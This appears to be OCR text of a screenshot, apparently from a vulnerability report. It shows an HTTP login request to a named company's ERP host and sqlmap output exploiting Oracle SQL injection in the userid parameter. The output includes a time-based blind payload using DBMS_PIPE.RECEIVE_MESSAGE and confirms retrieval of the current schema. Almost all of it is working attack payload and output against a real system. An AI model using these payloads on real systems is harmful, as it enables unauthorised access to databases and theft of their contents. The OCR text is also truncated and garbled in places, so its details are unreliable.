 4.txt
1 POST /epp/LoginServerDo.jsp?userid=aa&pwd=asaa&randnum=1111&datasource=nc57 HTTP/1.1↓
2 Accept: */*↓
3 Accept-Language: zh-cn↓
4 Referer: http://erp.suning.com.cn/epp/↓
5 Accept-Encoding: gzip, deflate↓
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)↓
7 Host: erp.suning.com.
8 Content-Length: 0↓
9 Proxy-Connection: Kee
10 Pragma: no-cache↓
11 Cookie: JSESSIONID=AF
12 ↓
13 ←
管理员: C:\Windows\system32\cmd.exe
LSE 0 END) FROM DUAL)||CHR(113)||CHR(105)||CHR(108)||CHR(103)||CHR(113)||CHR(62)
)) FROM DUAL) AND 'BBfD'='BBfD&pwd=asaa&randnum=1111&datasource=nc57
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=aa' AND 3435=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(85)||CHR
(70)||CHR(119),5) AND 'XDXN'='XDXN&pwd=asaa&randnum=1111&datasource=nc57
---
[22:16:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:16:13] [INFO] fetching current database
[22:16:13] [INFO] retrieved: NC35
[22:16:13] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC35'
[22:16:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:16:13] [INFO] fetched data logged to text files under 'C:\sqlmap\output\erp.
suning.com.cn'
[*] shutting down at 22:16:13
C:\>_
半:
12